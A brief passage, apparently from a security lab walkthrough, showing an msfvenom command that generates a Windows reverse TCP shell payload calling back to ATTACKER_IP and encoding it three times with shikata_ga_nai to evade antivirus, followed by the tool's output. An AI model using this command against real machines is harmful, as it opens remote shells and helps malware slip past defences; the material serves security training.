 Encoding using the Metasploit Framework (Shikata_ga_nai)
user@AttackBox$ msfvenom -a x86 --platform Windows LHOST=ATTACKER_IP LPORT=443 -p windows/shell_reverse_tcp -e
x86/shikata_ga_nai -b '\x00' -i 3 -f csharp
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai chosen with final size 422
Payload size: 422 bytes
Final size of csharp file: 2170 bytes